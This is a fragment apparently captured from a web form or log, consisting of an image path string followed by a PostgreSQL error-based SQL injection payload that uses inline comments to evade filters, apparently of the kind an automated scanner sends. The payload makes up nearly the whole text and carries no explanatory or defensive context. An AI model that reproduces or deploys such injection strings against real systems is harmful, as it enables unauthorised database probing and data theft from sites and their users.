 1'AND/**/7024=CAST('~'||(SELECT/**/(CASE/**/WHEN/**/(7024=7024)/**/THEN/**/1/**/ELSE/**/0/**/END))::text||'~'/**/AS/**/NUMERIC)-- -